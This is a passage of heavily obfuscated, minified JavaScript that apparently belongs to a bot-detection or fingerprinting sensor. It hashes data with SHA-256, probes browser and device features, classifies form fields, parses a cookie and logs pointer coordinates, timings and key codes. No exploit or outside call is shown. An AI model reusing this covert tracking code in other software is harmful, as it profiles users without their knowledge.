wFY=0;wFY<64;wFY++){var dkY=void 0,EFY=void 0,Y1Y=void 0,qmY=void 0,N9Y=void 0,nYY=void 0;if(wFY<16)H2Y[wFY]=wgY[ZtY][wFY];else{dkY=zSY(H2Y[wFY-15],7)^zSY(H2Y[wFY-15],18)^H2Y[wFY-15]>>>3;EFY=zSY(H2Y[wFY-2],17)^zSY(H2Y[wFY-2],19)^H2Y[wFY-2]>>>10;H2Y[wFY]=H2Y[wFY-16]+dkY+H2Y[wFY-7]+EFY;}EFY=zSY(NOY,6)^zSY(NOY,11)^zSY(NOY,25);Y1Y=NOY&ElY^~NOY&DSY;qmY=qYY+EFY+Y1Y+TFY[wFY]+H2Y[wFY];dkY=zSY(CYY,2)^zSY(CYY,13)^zSY(CYY,22);N9Y=CYY&XAY^CYY&NlY^XAY&NlY;nYY=dkY+N9Y;qYY=DSY;DSY=ElY;ElY=NOY;NOY=vFY+qmY>>>0;vFY=NlY;NlY=XAY;XAY=CYY;CYY=qmY+nYY>>>0;}CVY=CVY+CYY;rYY=rYY+XAY;wSY=wSY+NlY;JAY=JAY+vFY;ZOY=ZOY+NOY;dAY=dAY+ElY;ntY=ntY+DSY;P9Y=P9Y+qYY;}return [CVY>>24&0xff,CVY>>16&0xff,CVY>>8&0xff,CVY&0xff,rYY>>24&0xff,rYY>>16&0xff,rYY>>8&0xff,rYY&0xff,wSY>>24&0xff,wSY>>16&0xff,wSY>>8&0xff,wSY&0xff,JAY>>24&0xff,JAY>>16&0xff,JAY>>8&0xff,JAY&0xff,ZOY>>24&0xff,ZOY>>16&0xff,ZOY>>8&0xff,ZOY&0xff,dAY>>24&0xff,dAY>>16&0xff,dAY>>8&0xff,dAY&0xff,ntY>>24&0xff,ntY>>16&0xff,ntY>>8&0xff,ntY&0xff,P9Y>>24&0xff,P9Y>>16&0xff,P9Y>>8&0xff,P9Y&0xff];};var UMY=function(){var KUY=JFY();var vtY=-1;if(KUY["indexOf"]('Trident/7.0')>-1)vtY=11;else if(KUY["indexOf"]('Trident/6.0')>-1)vtY=10;else if(KUY["indexOf"]('Trident/5.0')>-1)vtY=9;else vtY=0;return vtY>=9;};var EtY=function(){var QgY=UkY();var m1Y=lv["Object"]["prototype"]["hasOwnProperty"].call(lv["Navigator"]["prototype"],'mediaDevices');var CgY=lv["Object"]["prototype"]["hasOwnProperty"].call(lv["Navigator"]["prototype"],'serviceWorker');var QC=! !lv["window"]["browser"];var WUY=typeof lv["ServiceWorker"]==='function';var qOY=typeof lv["ServiceWorkerContainer"]==='function';var kUY=typeof lv["frames"]["ServiceWorkerRegistration"]==='function';var gYY=lv["window"]["location"]&&lv["window"]["location"]["protocol"]==='http:';var MtY=QgY&&(!m1Y||!CgY||!WUY||!QC||!qOY||!kUY)&&!gYY;return MtY;};var UkY=function(){var tQ=JFY();var PSY=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](tQ);var F2Y=lv["navigator"]["platform"]==='MacIntel'&&lv["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](tQ)&&!lv["window"]["MSStream"]&&typeof lv["navigator"]["standalone"]!=='undefined';return PSY||F2Y;};var GYY=function(RC){var qUY=lv["Math"]["floor"](lv["Math"]["random"]()*100000+10000);var xMY=lv["String"](RC*qUY);var JMY=0;var ZgY=[];var RUY=xMY["length"]>=18?true:false;while(ZgY["length"]<6){ZgY["push"](lv["parseInt"](xMY["slice"](JMY,JMY+2),10));JMY=RUY?JMY+3:JMY+2;}var hUY=QFY(ZgY);return [qUY,hUY];};var O9Y=function(AQ){if(AQ===null||AQ===undefined){return 0;}var ISY=function OVY(ctY){return AQ["toLowerCase"]()["includes"](ctY["toLowerCase"]());};var plY=0;(COY&&COY["fields"]||[])["some"](function(nAY){var Md=nAY["type"];var K1Y=nAY["labels"];if(K1Y["some"](ISY)){plY=cYY[Md];if(nAY["extensions"]&&nAY["extensions"]["labels"]&&nAY["extensions"]["labels"]["some"](function(hYY){return AQ["toLowerCase"]()["includes"](hYY["toLowerCase"]());})){plY=cYY[nAY["extensions"]["type"]];}return true;}return false;});return plY;};var OmY=function(QQ){if(QQ===undefined||QQ==null){return false;}var jAY=function YUY(bMY){return QQ["toLowerCase"]()===bMY["toLowerCase"]();};return vVY["some"](jAY);};var dtY=function(LSY){try{var xUY=new (lv["Set"])(lv["Object"]["values"](cYY));return LSY["split"](';')["some"](function(gOY){var JgY=gOY["split"](',');var CtY=lv["Number"](JgY[JgY["length"]-1]);return xUY["has"](CtY);});}catch(htY){return false;}};var GFY=function(IkY){var CkY='';var HSY=0;if(IkY==null||lv["document"]["activeElement"]==null){return dq(zS,["elementFullId",CkY,"elementIdType",HSY]);}var LMY=['id','name','for','placeholder','aria-label','aria-labelledby'];LMY["forEach"](function(g2Y){if(!IkY["hasAttribute"](g2Y)||CkY!==''&&HSY!==0){return;}var VgY=IkY["getAttribute"](g2Y);if(CkY===''&&(VgY!==null||VgY!==undefined)){CkY=VgY;}if(HSY===0){HSY=O9Y(VgY);}});return dq(zS,["elementFullId",CkY,"elementIdType",HSY]);};var HUY=function(HkY){var WVY;if(HkY==null){WVY=lv["document"]["activeElement"];}else WVY=HkY;if(lv["document"]["activeElement"]==null)return -1;var FSY=WVY["getAttribute"]('name');if(FSY==null){var jd=WVY["getAttribute"]('id');if(jd==null)return -1;else return xb(jd);}return xb(FSY);};var hmY=function(pFY){var hMY=-1;var Zd=[];if(! !pFY&&typeof pFY==='string'&&pFY["length"]>0){var SgY=pFY["split"](';');if(SgY["length"]>1&&SgY[SgY["length"]-1]===''){SgY["pop"]();}hMY=lv["Math"]["floor"](lv["Math"]["random"]()*SgY["length"]);var RQ=SgY[hMY]["split"](',');for(var RlY in RQ){if(!lv["isNaN"](RQ[RlY])&&!lv["isNaN"](lv["parseInt"](RQ[RlY],10))){Zd["push"](RQ[RlY]);}}}else{var CMY=lv["String"](JSY(1,5));var dSY='1';var cVY=lv["String"](JSY(20,70));var TMY=lv["String"](JSY(100,300));var G9Y=lv["String"](JSY(100,300));Zd=[CMY,dSY,cVY,TMY,G9Y];}return [hMY,Zd];};var rC=function(UFY,zgY){var j2Y=typeof UFY==='string'&&UFY["length"]>0;var Id=!lv["isNaN"](zgY)&&(lv["Number"](zgY)===-1||s2Y()<lv["Number"](zgY));if(!(j2Y&&Id)){return false;}var w2Y='^([a-fA-F0-9]{31,32})$';return UFY["search"](w2Y)!==-1;};var TSY=function(b9Y,GAY,kYY){var dC;do{dC=L0(k2,[b9Y,GAY]);}while(tK(zW(dC,kYY),VE));return dC;};var R9Y=function(nOY){M4.push(MUY);var glY=UkY(nOY);var tgY=lv[F3(typeof WT()[jq(zn)],OT([],[][[]]))?WT()[jq(n4)](cK,qT([]),wq,gd):WT()[jq(Q3)](WW,VE,qT(qT([])),c4)][l7()[qE(L7)].call(null,bv,pP,xJ)][lD()[Dc(dH)](t7,Fn,Ns,FW)].call(lv[lD()[Dc(Ab)].call(null,vmY,fz,qT(VE),qT({}))][l7()[qE(L7)](b3,pP,xJ)],mr()[j8(mZ)](FW,Q3,bVY,MC));var h2Y=lv[WT()[jq(n4)].call(null,cK,w4,b3,gd)][l7()[qE(L7)](qT(qT({})),pP,xJ)][lD()[Dc(dH)](t7,Fn,gB,IT)].call(lv[lD()[Dc(Ab)].apply(null,[vmY,fz,Oj,n4])][F3(typeof l7()[qE(r5)],OT('',[][[]]))?l7()[qE(L7)](fq,pP,xJ):l7()[qE(Lw)](Fn,mG,Pj)],x3()[PG(Jn)](zE,sAY));var BYY=qT(qT(lv[WT()[jq(VT)].call(null,VC,qT(Lw),pz,B2Y)][F3(typeof l7()[qE(l4)],OT('',[][[]]))?l7()[qE(kT)](tw,Ab,qK):l7()[qE(Lw)].apply(null,[Ns,D8,LtY])]));var dgY=tK(typeof lv[MI()[mJ(I8)].apply(null,[JN,n8,AL,wr])],tK(typeof WT()[jq(VT)],OT('',[][[]]))?WT()[jq(Q3)](pr,VE,hE,Vr):WT()[jq(DZ)](Qv,P5,JT,B3));var Sd=tK(typeof lv[F3(typeof x3()[PG(nn)],OT([],[][[]]))?x3()[PG(CT)].call(null,wn,Zs):x3()[PG(Qv)](cK,ZJ)],WT()[jq(DZ)].apply(null,[Qv,Lb,hE,B3]));var KVY=tK(typeof lv[x3()[PG(P5)](P7,SL)][jn()[IB(fq)](c1Y,Q8,lW,PX)],WT()[jq(DZ)](Qv,CT,qT(qT(VE)),B3));var ggY=lv[WT()[jq(VT)](VC,qT(qT(Lw)),lW,B2Y)][K0()[zX(n4)].apply(null,[SL,kOY,f4,qT({}),IX,fOY])]&&tK(lv[WT()[jq(VT)](VC,IX,qT(qT(VE)),B2Y)][K0()[zX(n4)](P5,kOY,f4,mD,IZ,fOY)][lD()[Dc(BJ)](Kw,LW,dc,VW)],l7()[qE(Aj)](qT(qT([])),sAY,B1Y));var wlY=glY&&(qT(tgY)||qT(h2Y)||qT(dgY)||qT(BYY)||qT(Sd)||qT(KVY))&&qT(ggY);var Y9Y;return M4.pop(),Y9Y=wlY,Y9Y;};var kgY=function(ItY){var sVY;M4.push(nUY);return sVY=sFY()[K0()[zX(VT)].call(null,pE,b3,w4,VT,p5,WAY)](function flY(NkY){M4.push(j1Y);while(s4[Lw])switch(NkY[MI()[mJ(pE)](J5,tT,l4,pD)]=NkY[x3()[PG(I8)].apply(null,[vl,Xb])]){case s4[L7]:if(OI(l7()[qE(lW)](bv,bN,fZ),lv[x3()[PG(zr)](bK,Ew)])){NkY[F3(typeof x3()[PG(Jn)],OT('',[][[]]))?x3()[PG(I8)].apply(null,[vl,Xb]):x3()[PG(Qv)].call(null,MW,ESY)]=L7;break;}{var x9Y;return x9Y=NkY[mr()[j8(bv)](vf,fq,vL,EX)](lD()[Dc(AL)](DT,ZI,pz,qT(qT(VE))),null),M4.pop(),x9Y;}case L7:{var RAY;return RAY=NkY[mr()[j8(bv)](f4,fq,vL,EX)](F3(typeof lD()[Dc(DZ)],OT([],[][[]]))?lD()[Dc(AL)].call(null,DT,ZI,zr,Lw):lD()[Dc(SE)].call(null,GtY,J2Y,dH,P5),lv[x3()[PG(zr)](bK,Ew)][tK(typeof l7()[qE(p5)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[r5,PtY,xAY]):l7()[qE(lW)].apply(null,[Lp,bN,fZ])][hR()[hJ(rp)](tq,sr)](ItY)),M4.pop(),RAY;}case s4[w0]:case F3(typeof x3()[PG(Qq)],OT('',[][[]]))?x3()[PG(Ab)].call(null,kq,gn):x3()[PG(Qv)].apply(null,[z9Y,P0]):{var bgY;return bgY=NkY[F3(typeof x3()[PG(bv)],OT([],[][[]]))?x3()[PG(lW)].apply(null,[tE,W3]):x3()[PG(Qv)].call(null,xtY,BR)](),M4.pop(),bgY;}}M4.pop();},null,null,null,lv[F3(typeof x3()[PG(SE)],OT('',[][[]]))?x3()[PG(Aj)](KH,V9Y):x3()[PG(Qv)](PkY,MJ)]),M4.pop(),sVY;};var tlY=function(){if(qT(dA)){}else if(qT(dA)){}else if(qT(Hm)){return function n1Y(gQ){M4.push(UR);var jlY=zW(gQ[hR()[hJ(Tn)](lMY,mZ)],s4[zn]);var sOY=jlY;var P2Y=lv[F3(typeof WT()[jq(nn)],OT([],[][[]]))?WT()[jq(fq)].call(null,pE,w0,Tn,Jx):WT()[jq(Q3)](Nz,GB,qT([]),TVY)](lv[x3()[PG(VT)](JtY,Ns)][v3()[xL(SE)].call(null,mZ,Q3,qT(qT([])),hE,IAY,Oj)](Lb),bv);for(var Ld=tA[l7()[qE(AL)](qT(qT(VE)),OC,R7)]();LN(Ld,w4);Ld++){var EMY=zW(lv[WT()[jq(fq)].call(null,pE,J5,U6,Jx)](nf(jlY,lv[hR()[hJ(fq)](TP,lW)][jn()[IB(VT)].call(null,lW,AH,lw,Ew)](bv,Ld)),bv),bv);var SlY=OT(EMY,Lw);var OFY=fQ(EMY);sOY=OFY(sOY,SlY);}var k9Y;return k9Y=ZZ(sOY,P2Y)[v3()[xL(bN)](pP,f4,O4,qT(Lw),qz,UC)](),M4.pop(),k9Y;};}else{}};var vMY=function(){M4.push(C1Y);try{var FOY=M4.length;var HgY=qT([]);var HVY=HOY();var zMY=UQ()[l7()[qE(Tn)](tw,VT,Tq)](new (lv[F3(typeof x3()[PG(J5)],OT('',[][[]]))?x3()[PG(tw)].apply(null,[pr,cH]):x3()[PG(Qv)](lC,xtY)])(MI()[mJ(p5)].apply(null,[OW,J5,Q3,cg]),x3()[PG(Lb)].call(null,D6,SE)),UH()[Jf(fq)](hQ,OW,L7,EB,qT({}),qT({})));var SAY=HOY();var VmY=ZZ(SAY,HVY);var ZmY;return ZmY=dq(zS,[MI()[mJ(AL)](qT(qT([])),EB,Cw,mq),zMY,tK(typeof l7()[qE(zn)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[n4,pJ,SN]):l7()[qE(O4)].apply(null,[pE,SL,w9Y]),VmY]),M4.pop(),ZmY;}catch(hd){M4.splice(ZZ(FOY,Lw),Infinity,C1Y);var mgY;return M4.pop(),mgY={},mgY;}M4.pop();};var UQ=function(){M4.push(M9Y);var AYY=lv[lD()[Dc(CP)](WL,vf,mD,JN)][l7()[qE(Ab)].call(null,zN,lb,mkY)]?lv[lD()[Dc(CP)].apply(null,[WL,vf,sr,nP])][l7()[qE(Ab)].call(null,pP,lb,mkY)]:YAY(Lw);var wOY=lv[tK(typeof lD()[Dc(tw)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[LX,mVY,lw,qT(qT({}))]):lD()[Dc(CP)](WL,vf,VT,hE)][l7()[qE(BJ)](Ew,OW,mR)]?lv[lD()[Dc(CP)](WL,vf,qT({}),VC)][l7()[qE(BJ)](J5,OW,mR)]:YAY(Lw);var rVY=lv[x3()[PG(zr)](z3,Ew)][MI()[mJ(Tn)](zN,VE,nn,gMY)]?lv[x3()[PG(zr)](z3,Ew)][F3(typeof MI()[mJ(CH)],OT([],[][[]]))?MI()[mJ(Tn)].call(null,Lw,Dz,nn,gMY):MI()[mJ(w4)](qT({}),qT(qT(VE)),RH,jz)]:YAY(tA[WT()[jq(nP)].call(null,DX,CP,Lb,ztY)]());var BlY=lv[tK(typeof x3()[PG(w4)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[xSY,CSY]):x3()[PG(zr)].call(null,z3,Ew)][hR()[hJ(IT)](jJ,Fn)]?lv[tK(typeof x3()[PG(L7)],'undefined')?x3()[PG(Qv)](qFY,Uj):x3()[PG(zr)].apply(null,[z3,Ew])][hR()[hJ(IT)].call(null,jJ,Fn)]():YAY(Lw);var S2Y=lv[x3()[PG(zr)](z3,Ew)][lD()[Dc(tw)](NB,VE,gB,fq)]?lv[x3()[PG(zr)](z3,Ew)][lD()[Dc(tw)](NB,VE,qT(VE),qT({}))]:YAY(Lw);var stY=YAY(Lw);var HAY=[MI()[mJ(fq)](I8,W3,TC,XFY),stY,MI()[mJ(IT)](JT,OW,W3,KQ),L0(C1,[]),L0(tv,[]),L0(Ql,[]),L0(tS,[]),L0(hF,[]),L0(z9,[]),AYY,wOY,rVY,BlY,S2Y];var kMY;return kMY=HAY[l7()[qE(GB)](BJ,Mw,VR)](lD()[Dc(r5)].apply(null,[tZ,CH,TC,wZ])),M4.pop(),kMY;};var U1Y=function(){var btY;M4.push(Er);return btY=L0(bV,[lv[WT()[jq(VT)](VC,bN,KX,F5)]]),M4.pop(),btY;};var zFY=function(){var KtY=[TlY,bOY];var vlY=QAY(R1Y);M4.push(Nz);if(F3(vlY,qT(qT(Hm)))){try{var PVY=M4.length;var E9Y=qT([]);var cOY=lv[Kr()[K6(zn)].call(null,UUY,Oq,TC,tL)](vlY)[mr()[j8(fq)].call(null,KX,w4,E8,DJ)](l7()[qE(lw)](cK,n8,dW));if(FAY(cOY[F3(typeof lD()[Dc(JT)],'undefined')?lD()[Dc(VE)](lX,Ac,bv,l4):lD()[Dc(SE)](WR,hlY,pP,nn)],SE)){var pMY=lv[WT()[jq(fq)].call(null,pE,gn,f4,qL)](cOY[L7],bv);pMY=lv[hR()[hJ(Mw)](DE,f4)](pMY)?TlY:pMY;KtY[s4[L7]]=pMY;}}catch(L1Y){M4.splice(ZZ(PVY,Lw),Infinity,Nz);}}var hVY;return M4.pop(),hVY=KtY,hVY;};var mMY=function(){M4.push(mD);var w1Y=[YAY(Lw),YAY(s4[Lw])];var gtY=QAY(UtY);if(F3(gtY,qT({}))){try{var jOY=M4.length;var kFY=qT([]);var wd=lv[Kr()[K6(zn)](EAY,U6,TC,tL)](gtY)[tK(typeof mr()[j8(bN)],OT([],[][[]]))?mr()[j8(w4)](CP,rf,bj,zUY):mr()[j8(fq)](tT,w4,DMY,DJ)](F3(typeof l7()[qE(VC)],OT('',[][[]]))?l7()[qE(lw)](qT(VE),n8,Vf):l7()[qE(Lw)].call(null,Tn,j1Y,Vb));if(FAY(wd[lD()[Dc(VE)](r8,Ac,qT({}),tw)],SE)){var QMY=lv[WT()[jq(fq)](pE,DZ,qT([]),bVY)](wd[Lw],bv);var gSY=lv[WT()[jq(fq)](pE,wZ,qT(qT([])),bVY)](wd[Ew],s4[r5]);QMY=lv[hR()[hJ(Mw)](sSY,f4)](QMY)?YAY(Lw):QMY;gSY=lv[hR()[hJ(Mw)].apply(null,[sSY,f4])](gSY)?YAY(Lw):gSY;w1Y=[gSY,QMY];}}catch(mUY){M4.splice(ZZ(jOY,Lw),Infinity,mD);}}var Bd;return M4.pop(),Bd=w1Y,Bd;};var HFY=function(){M4.push(wH);var fYY=MI()[mJ(fq)].call(null,DZ,qT({}),TC,Tx);var cUY=QAY(UtY);if(cUY){try{var ptY=M4.length;var jC=qT(qT(Hm));var NMY=lv[Kr()[K6(zn)](XX,nn,TC,tL)](cUY)[F3(typeof mr()[j8(f4)],OT(MI()[mJ(fq)](AL,Oj,TC,Tx),[][[]]))?mr()[j8(fq)].apply(null,[CH,w4,fVY,DJ]):mr()[j8(w4)].apply(null,[zN,EkY,mOY,fW])](l7()[qE(lw)](Aj,n8,GtY));fYY=NMY[VE];}catch(n2Y){M4.splice(ZZ(ptY,Lw),Infinity,wH);}}var UVY;return M4.pop(),UVY=fYY,UVY;};var AVY=function(){M4.push(XJ);var UlY=QAY(UtY);if(UlY){try{var OgY=M4.length;var hOY=qT(qT(Hm));var Cd=lv[Kr()[K6(zn)].apply(null,[rb,tp,TC,tL])](UlY)[F3(typeof mr()[j8(zn)],OT([],[][[]]))?mr()[j8(fq)](Qv,w4,rI,DJ):mr()[j8(w4)].apply(null,[O4,YlY,LR,zkY])](tK(typeof l7()[qE(Oj)],OT([],[][[]]))?l7()[qE(Lw)](AL,MUY,QT):l7()[qE(lw)].call(null,kT,n8,r2Y));if(FAY(Cd[lD()[Dc(VE)].apply(null,[YJ,Ac,pE,qT({})])],tA[x3()[PG(tT)].call(null,PZ,SJ)]())){var SSY=lv[WT()[jq(fq)](pE,GB,VC,EZ)](Cd[VT],bv);var MlY;return MlY=lv[hR()[hJ(Mw)].apply(null,[Qn,f4])](SSY)||tK(SSY,YAY(Lw))?YAY(Lw):SSY,M4.pop(),MlY;}}catch(DtY){M4.splice(ZZ(OgY,Lw),Infinity,XJ);var qd;return M4.pop(),qd=YAY(Lw),qd;}}var VSY;return M4.pop(),VSY=YAY(Lw),VSY;};var Jd=function(){M4.push(YE);var OMY=QAY(UtY);if(OMY){try{var AkY=M4.length;var qMY=qT([]);var EVY=lv[F3(typeof Kr()[K6(tL)],OT([],[][[]]))?Kr()[K6(zn)].apply(null,[J2Y,O4,TC,tL]):Kr()[K6(Ew)](Q8,fq,dlY,WW)](OMY)[mr()[j8(fq)].apply(null,[WI,w4,ASY,DJ])](l7()[qE(lw)].call(null,Ab,n8,OAY));if(tK(EVY[lD()[Dc(VE)].apply(null,[XX,Ac,Qv,b3])],f4)){var GOY;return M4.pop(),GOY=EVY[s4[Qq]],GOY;}}catch(ltY){M4.splice(ZZ(AkY,Lw),Infinity,YE);var FgY;return M4.pop(),FgY=null,FgY;}}var DkY;return M4.pop(),DkY=null,DkY;};var kVY=function(d1Y,G1Y){M4.push(XG);for(var tmY=VE;LN(tmY,G1Y[F3(typeof lD()[Dc(EB)],'undefined')?lD()[Dc(VE)](mkY,Ac,Tn,qT(qT(Lw))):lD()[Dc(SE)](vmY,Zf,cK,qT(qT([])))]);tmY++){var hgY=G1Y[tmY];hgY[x3()[PG(n4)](xJ,w4)]=hgY[x3()[PG(n4)](xJ,w4)]||qT([]);hgY[tK(typeof mr()[j8(GB)],OT(MI()[mJ(fq)].call(null,b5,Lp,TC,YJ),[][[]]))?mr()[j8(w4)](U6,C2Y,bs,UgY):mr()[j8(L7)].call(null,hE,Q3,k1Y,Nf)]=qT(Hm);if(OI(F3(typeof x3()[PG(J5)],OT('',[][[]]))?x3()[PG(DZ)].apply(null,[NK,JT]):x3()[PG(Qv)](gX,Ns),hgY))hgY[v3()[xL(L7)](VB,f4,qT([]),qT([]),W9Y,Rj)]=qT(qT(dA));lv[WT()[jq(n4)](cK,qT(qT([])),P5,pSY)][Kr()[K6(VE)](dd,Oq,Lj,mZ)](d1Y,O2Y(hgY[x3()[PG(dc)].apply(null,[JG,JN])]),hgY);}M4.pop();};var Od=function(JOY,XSY,L2Y){M4.push(Ur);if(XSY)kVY(JOY[l7()[qE(L7)](qT(qT(VE)),pP,IN)],XSY);if(L2Y)kVY(JOY,L2Y);lv[WT()[jq(n4)].apply(null,[cK,pz,f4,GQ])][Kr()[K6(VE)](cMY,Mw,Lj,mZ)](JOY,F3(typeof l7()[qE(Lb)],OT('',[][[]]))?l7()[qE(L7)].apply(null,[hE,pP,IN]):l7()[qE(Lw)].call(null,MK,pJ,Qq),dq(zS,[v3()[xL(L7)].apply(null,[KX,f4,WI,I8,U2Y,Rj]),qT([])]));var NYY;return M4.pop(),NYY=JOY,NYY;};var O2Y=function(VUY){M4.push(FI);var OYY=BQ(VUY,tK(typeof x3()[PG(mZ)],OT([],[][[]]))?x3()[PG(Qv)](YJ,EUY):x3()[PG(mZ)](rW,Rj));var WQ;return WQ=Zq(x3()[PG(Mw)](bI,lw),DlY(OYY))?OYY:lv[x3()[PG(VT)](Hx,Ns)](OYY),M4.pop(),WQ;};var BQ=function(bkY,f9Y){M4.push(AgY);if(ff(tK(typeof hR()[hJ(TC)],'undefined')?hR()[hJ(EB)](Hj,w9Y):hR()[hJ(bv)].apply(null,[rD,VT]),DlY(bkY))||qT(bkY)){var WSY;return M4.pop(),WSY=bkY,WSY;}var NgY=bkY[lv[jn()[IB(VE)](sq,vL,l4,fq)][lD()[Dc(P5)](Sz,I8,qT(Lw),Aj)]];if(F3(mQ(VE),NgY)){var IgY=NgY.call(bkY,f9Y||MI()[mJ(VT)](qT(Lw),qT(VE),VB,C9));if(ff(hR()[hJ(bv)](rD,VT),DlY(IgY))){var bQ;return M4.pop(),bQ=IgY,bQ;}throw new (lv[MI()[mJ(f4)](Jn,lw,I8,rv)])(WT()[jq(Jn)].apply(null,[CP,L7,DZ,r9Y]));}var MYY;return MYY=(tK(x3()[PG(mZ)].call(null,jE,Rj),f9Y)?lv[x3()[PG(VT)].call(null,rAY,Ns)]:lv[l7()[qE(w0)].apply(null,[cK,Ac,Fp])])(bkY),M4.pop(),MYY;};var SQ=function(TOY){if(qT(TOY)){qtY=WI;StY=fz;DOY=PX;m9Y=s4[Ns];IVY=zn;L9Y=s4[Ns];OOY=zn;Z9Y=zn;llY=zn;}};var VQ=function(){M4.push(Hj);b1Y=MI()[mJ(fq)](IZ,qT(qT([])),TC,U7);AFY=VE;q9Y=VE;ttY=VE;I9Y=MI()[mJ(fq)](qT(qT(VE)),qT(VE),TC,U7);p9Y=VE;AUY=VE;nd=s4[L7];c9Y=tK(typeof MI()[mJ(IT)],OT('',[][[]]))?MI()[mJ(w4)](gB,IX,QOY,FJ):MI()[mJ(fq)](Xb,Qv,TC,U7);M4.pop();lVY=VE;tkY=VE;IOY=VE;nMY=VE;FVY=s4[L7];XC=VE;};var DQ=function(){W2Y=s4[L7];M4.push(tW);lSY=MI()[mJ(fq)].apply(null,[qT([]),kT,TC,X9Y]);g9Y={};ZQ=tK(typeof MI()[mJ(zr)],OT('',[][[]]))?MI()[mJ(w4)].apply(null,[EB,p5,A1Y,T2Y]):MI()[mJ(fq)](gB,qT(qT(Lw)),TC,X9Y);JQ=VE;M4.pop();HYY=VE;};var ckY=function(jkY,T9Y,d9Y){M4.push(Vd);try{var KAY=M4.length;var KOY=qT(dA);var EQ=VE;var kQ=qT({});if(F3(T9Y,Lw)&&FAY(q9Y,DOY)){if(qT(l2Y[l7()[qE(W3)].apply(null,[qT(Lw),b3,rl])])){kQ=qT(Hm);l2Y[l7()[qE(W3)](n8,b3,rl)]=qT(Hm);}var Hd;return Hd=dq(zS,[l7()[qE(tT)](qT([]),wq,DUY),EQ,hR()[hJ(gn)].call(null,Ij,ESY),kQ,mr()[j8(GB)].apply(null,[rT,fq,s1Y,cTY]),AFY]),M4.pop(),Hd;}if(tK(T9Y,Lw)&&LN(AFY,StY)||F3(T9Y,Lw)&&LN(q9Y,DOY)){var khY=jkY?jkY:lv[WT()[jq(VT)].call(null,VC,bv,P5,XX)][WT()[jq(P5)].call(null,w4,tT,vf,dW)];var CZY=YAY(Lw);var IvY=YAY(s4[Lw]);if(khY&&khY[K0()[zX(GB)](nP,Ox,w4,cK,sr,ZFY)]&&khY[WT()[jq(zr)].call(null,hE,pz,rJ,RhY)]){CZY=lv[hR()[hJ(fq)](bq,lW)][lD()[Dc(O4)](jT,OW,qT(qT({})),IX)](khY[tK(typeof K0()[zX(Q3)],'undefined')?K0()[zX(DZ)](qT(qT(VE)),k4Y,hD,sr,zN,B8):K0()[zX(GB)].apply(null,[tT,Ox,w4,L7,f4,ZFY])]);IvY=lv[hR()[hJ(fq)].call(null,bq,lW)][lD()[Dc(O4)](jT,OW,qT(qT(VE)),qT(qT([])))](khY[WT()[jq(zr)](hE,qT({}),AL,RhY)]);}else if(khY&&khY[l7()[qE(TC)](tL,Lw,Fp)]&&khY[MI()[mJ(Jn)].apply(null,[lw,w4,kT,KEY])]){CZY=lv[hR()[hJ(fq)](bq,lW)][lD()[Dc(O4)].apply(null,[jT,OW,mD,rp])](khY[l7()[qE(TC)](IZ,Lw,Fp)]);IvY=lv[hR()[hJ(fq)](bq,lW)][lD()[Dc(O4)](jT,OW,KX,Cw)](khY[MI()[mJ(Jn)](bv,gB,kT,KEY)]);}var x5Y=khY[tK(typeof hR()[hJ(gn)],OT('',[][[]]))?hR()[hJ(EB)].call(null,fN,Qq):hR()[hJ(Jn)].apply(null,[Qz,Ac])];if(Zq(x5Y,null))x5Y=khY[x3()[PG(gB)](sb,I8)];var kZY=HUY(x5Y);EQ=ZZ(HOY(),d9Y);var SnY=MI()[mJ(fq)](MK,T3,TC,sb)[x3()[PG(zn)](bw,vs)](nMY,l7()[qE(Jn)](PX,wf,lf))[x3()[PG(zn)].call(null,bw,vs)](T9Y,F3(typeof l7()[qE(tL)],OT('',[][[]]))?l7()[qE(Jn)](Dz,wf,lf):l7()[qE(Lw)](qT(Lw),EX,ETY))[tK(typeof x3()[PG(tp)],OT('',[][[]]))?x3()[PG(Qv)](fmY,fx):x3()[PG(zn)](bw,vs)](EQ,l7()[qE(Jn)](DZ,wf,lf))[x3()[PG(zn)](bw,vs)](CZY,l7()[qE(Jn)].apply(null,[Q3,wf,lf]))[x3()[PG(zn)](bw,vs)](IvY);if(F3(T9Y,Lw)){SnY=(F3(typeof MI()[mJ(p5)],OT('',[][[]]))?MI()[mJ(fq)].apply(null,[IT,b5,TC,sb]):MI()[mJ(w4)].apply(null,[IZ,VW,jBY,Gz]))[F3(typeof x3()[PG(I8)],OT([],[][[]]))?x3()[PG(zn)](bw,vs):x3()[PG(Qv)](Sp,BtY)](SnY,l7()[qE(Jn)].apply(null,[fq,wf,lf]))[x3()[PG(zn)].apply(null,[bw,vs])](kZY);var C4Y=ff(typeof khY[lD()[Dc(zr)].call(null,nZ,T3,qT(Lw),rJ)],F3(typeof mr()[j8(w0)],'undefined')?mr()[j8(VE)](qC,n4,pr,Vf):mr()[j8(w4)].call(null,FW,kEY,qBY,Q6))?khY[lD()[Dc(zr)](nZ,T3,qT([]),qT(qT([])))]:khY[MI()[mJ(CT)](SL,Gr,Qv,A4)];if(ff(C4Y,null)&&F3(C4Y,s4[Lw]))SnY=(F3(typeof MI()[mJ(J5)],OT('',[][[]]))?MI()[mJ(fq)].call(null,U6,wq,TC,sb):MI()[mJ(w4)].call(null,GZ,zn,zGY,FR))[x3()[PG(zn)].call(null,bw,vs)](SnY,tK(typeof l7()[qE(Ab)],OT('',[][[]]))?l7()[qE(Lw)].apply(null,[tT,v8,Yn]):l7()[qE(Jn)](Qv,wf,lf))[F3(typeof x3()[PG(pE)],OT([],[][[]]))?x3()[PG(zn)].call(null,bw,vs):x3()[PG(Qv)](NEY,Fx)](C4Y);}if(ff(typeof khY[hR()[hJ(CT)](Hf,tb)],mr()[j8(VE)](VW,n4,pr,Vf))&&tK(khY[hR()[hJ(CT)].apply(null,[Hf,tb])],qT(qT(Hm))))SnY=MI()[mJ(fq)](FW,pE,TC,sb)[x3()[PG(zn)].apply(null,[bw,vs])](SnY,MI()[mJ(P5)](qT({}),bv,zN,hA));SnY=MI()[mJ(fq)](qT(qT(VE)),gB,TC,sb)[x3()[PG(zn)](bw,vs)](SnY,lD()[Dc(r5)].call(null,sZ,CH,wZ,qT({})));ttY=OT(OT(OT(OT(OT(ttY,nMY),T9Y),EQ),CZY),IvY);b1Y=OT(b1Y,SnY);}if(tK(T9Y,Lw))AFY++;else q9Y++;nMY++;var mTY;return 